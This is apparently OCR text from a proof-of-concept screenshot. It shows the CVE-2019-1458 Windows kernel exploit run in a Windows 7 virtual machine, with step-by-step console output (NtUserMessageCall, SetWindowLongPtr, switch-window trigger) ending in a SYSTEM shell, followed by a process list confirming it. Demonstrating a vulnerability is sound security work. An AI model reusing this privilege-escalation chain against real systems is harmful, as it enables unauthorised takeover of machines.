 About Windows
Windows 7 Ultimate
Microsoft Windows
Version 6.1 (Build 7601: Service Pack 1)
Copyright © 2009 Microsoft Corporation. All rights reserved.
The Windows 7 Ultimate operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
C:\Windows\system32\cmd.exe - cve-2019-1458.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\TEST>cd Desktop
C:\Users\TEST\Desktop>cve-2019-1458.exe
CVE-2019-1458 exploit
[*] tagWND: 0xFFFFF900C08308B0, tagCLS:0xFFFFF900C082D800, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x00000000000501FE
[*] Calling SetWindowLongPtr to set window extra data, that will be later derefe
renced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0
x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second
time
[*] tagWND: 0xFFFFF900C0818AC0
[+] Exploit success!
[*] Trying to execute (null) as SYSTEM
[+] ProcessCreated with pid 3124!
wininit.exe 1,464 K 4,304 K 420 Windows Start-Up Application Microsoft Corporation System
services.exe 0.02 5,376 K 8,700 K 476 Services and Controller app Microsoft Corporation System
svchost.exe 0.01 4,456 K 9,356 K 656 Host Process for Windows S... Microsoft Corporation System
WmiPrvSE.exe 6,336 K 11,188 K 1780 WMI Provider Host Microsoft Corporation System
WmiPrvSE.exe 18,492 K 22,100 K 2684 WMI Provider Host Microsoft Corporation System
svchost.exe 0.02 4,212 K 8,332 K 740 Host Process for Windows S... Microsoft Corporation System
svchost.exe 0.03 20,392 K 21,612 K 800 Host Process for Windows S... Microsoft Corporation System
audiodg.exe 15,696 K 15,636 K 984 System
svchost.exe 0.30 73,248 K 76,688 K 876 Host Process for Windows S... Microsoft Corporation System
dwm.exe 2,256 K 5,352 K 2076 Desktop Window Manager Microsoft Corporation Medium
svchost.exe 0.10 26,584 K 32,200 K 928 Host Process for Windows S... Microsoft Corporation System
TrustedInstaller.exe 3,188 K 9,324 K 384 Windows Modules Installer Microsoft Corporation System
svchost.exe 0.02 10,488 K 17,120 K 756 Host Process for Windows S... Microsoft Corporation System
svchost.exe 0.07 11,800 K 13,916 K 1124 Host Process for Windows S... Microsoft Corporation System
spoolsv.exe 6,336 K 10,868 K 1228 Spooler SubSystem App Microsoft Corporation System
svchost.exe 13,008 K 13,432 K 1256 Host Process for Windows S... Microsoft Corporation System
VGAuthService.exe 3,284 K 8,328 K 1392 VMware Guest Authenticatio... VMware, Inc. System
vmtoolsd.exe 0.07 9,480 K 17,456 K 1444 VMware Tools Core Service VMware, Inc. System
dllhost.exe 4,144 K 10,712 K 1760 COM Surrogate Microsoft Corporation System
dllhost.exe 0.01 4,552 K 10,996 K 1848 COM Surrogate Microsoft Corporation System
msdtc.exe 0.01 3,588 K 7,888 K 1980 Microsoft Distributed Transa... Microsoft Corporation System
VSSVC.exe 2,140 K 6,580 K 1368 Microsoft® Volume Shadow ... Microsoft Corporation System
taskhost.exe < 0.01 7,884 K 7,952 K 1932 Host Process for Windows T... Microsoft Corporation Medium
SearchIndexer.exe 0.01 19,164 K 14,420 K 2476 Microsoft Windows Search I... Microsoft Corporation System
SearchProtocolHost.e... 0.02 3,144 K 3,640 K 2544 Microsoft Windows Search P... Microsoft Corporation System
SearchFilterHost.exe 1,768 K 4,380 K 2568 Microsoft Windows Search F... Microsoft Corporation Medium
WmiApSrv.exe 0.02 1,876 K 6,020 K 2736 WMI Performance Reverse ... Microsoft Corporation System
taskhost.exe 0.02 4,448 K 10,456 K 372 Host Process for Windows T... Microsoft Corporation System
svchost.exe 0.01 6,032 K 10,304 K 2392 Host Process for Windows S... Microsoft Corporation System
wmpnetwk.exe < 0.01 4,576 K 12,648 K 1068 Windows Media Player Netw... Microsoft Corporation System
mscorsvw.exe 1,688 K 4,864 K 3220 .NET Runtime Optimization S... Microsoft Corporation System
mscorsvw.exe 2,220 K 5,480 K 3252 .NET Runtime Optimization S... Microsoft Corporation System
sppsvc.exe 6,692 K 12,120 K 3288 Microsoft Software Protectio... Microsoft Corporation System
svchost.exe < 0.01 62,348 K 27,172 K 3324 Host Process for Windows S... Microsoft Corporation System
lsass.exe 3,968 K 9,556 K 492 Local Security Authority Proc... Microsoft Corporation System
lsm.exe 2,344 K 4,040 K 500 Local Session Manager Serv... Microsoft Corporation System
csrss.exe 0.34 31,440 K 20,648 K 444 Client Server Runtime Process Microsoft Corporation System
conhost.exe 1,540 K 4,388 K 3080 Console Window Host Microsoft Corporation Medium
winlogon.exe 2,992 K 6,776 K 524 Windows Logon Application Microsoft Corporation System
explorer.exe 0.29 31,640 K 44,612 K 2100 Windows Explorer Microsoft Corporation Medium
vm3dservice.exe 1,380 K 3,816 K 2268 Medium
vmtoolsd.exe 0.13 8,040 K 16,588 K 2276 VMware Tools Core Service VMware, Inc. Medium
procexp64.exe 1.77 16,928 K 24,752 K 1540 Sysinternals Process Explorer Sysinternals - www.sysinter... High
cmd.exe 2,144 K 2,392 K 2404 Windows Command Processor Microsoft Corporation Medium
cve-2019-1458.exe 1,176 K 2,952 K 3108 System
cmd.exe 1,348 K 792 K 3124 Windows Command Processor Microsoft Corporation System
winver.exe 0.19 1,828 K 5,216 K 3444 Version Reporter Applet Microsoft Corporation Medium